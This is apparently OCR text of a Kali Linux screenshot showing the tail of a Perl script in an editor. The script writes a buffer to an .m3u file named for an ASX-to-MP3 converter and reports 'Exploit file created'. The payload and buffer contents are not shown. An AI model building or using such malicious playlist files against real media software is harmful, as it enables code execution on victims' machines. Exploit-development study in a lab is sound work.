 Kali 2020.3 - VMware Workstation 15 Player (Non-commercial use only)
Player
rodolpho@kali: ~
rodolpho@kali: ~
rodolpho@kali: ~
File Actions Edit View Help
my $file = "asx2mp3_1.m3u";
open (FILE, ">$file");
print FILE $buffer;
close(FILE);
print "Exploit file created [" . $file . "]\n";
print "Buffer size: ". length($buffer) . "\n";
~
13,46 Bot
POR
17:08
30/12/2020
1